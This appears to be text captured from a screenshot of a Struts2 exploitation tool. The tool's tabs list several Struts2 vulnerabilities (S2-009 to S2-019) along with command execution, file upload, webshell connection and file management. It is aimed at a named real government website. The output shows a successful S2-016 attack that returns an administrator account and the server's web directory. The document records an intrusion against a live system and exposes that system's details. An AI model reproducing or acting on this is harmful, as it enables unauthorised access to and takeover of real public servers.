 目标: http://www.hunanzx.gov.cn:8080/sqmy/user!loguserinfo.action
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009
目标信息 执行命令 文件上传 连接小马 文件管理
获取信息 保存信息
Target: http://www.hunanzx.gov.cn:8080/sqmy/user!loguserinfo.action
Useage: S2-016
Whoami: hnzxweb\administrator
WebPath: D:\TRS\TRSWCMV65\Tomcat\webapps\sqmy\